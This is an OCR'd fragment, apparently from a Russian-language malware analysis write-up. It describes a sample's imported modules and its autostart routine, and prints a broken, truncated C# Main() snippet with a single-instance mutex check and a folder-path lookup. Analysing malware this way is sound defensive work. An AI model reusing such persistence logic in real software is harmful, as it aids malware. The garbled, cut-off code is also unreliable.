
можно найти список импортируемых модулей,
среди которых как всегда висит любимый
user32
.
Автозагрузка нашего вредоноса происходила как
раз в функции
Main()
, ветки
Program
. На коде все
это дело выглядело следующим образом:
C#:
public
static
void
Main
(
)
{
bool
 flag 
=
false
;
            Addresses
.
mtx 
=
new
Mutex
(
true
,
 Address
bool
 flag2 
=
!
flag
;
if
(
flag2
)
{
                ProjectData
.
EndApp
(
)
;
}
            flag2 
=
(
Operators
.
CompareString
(
Addres
if
(
flag2
)
{
try
{
string
 text 
=
 Environment
.
GetFo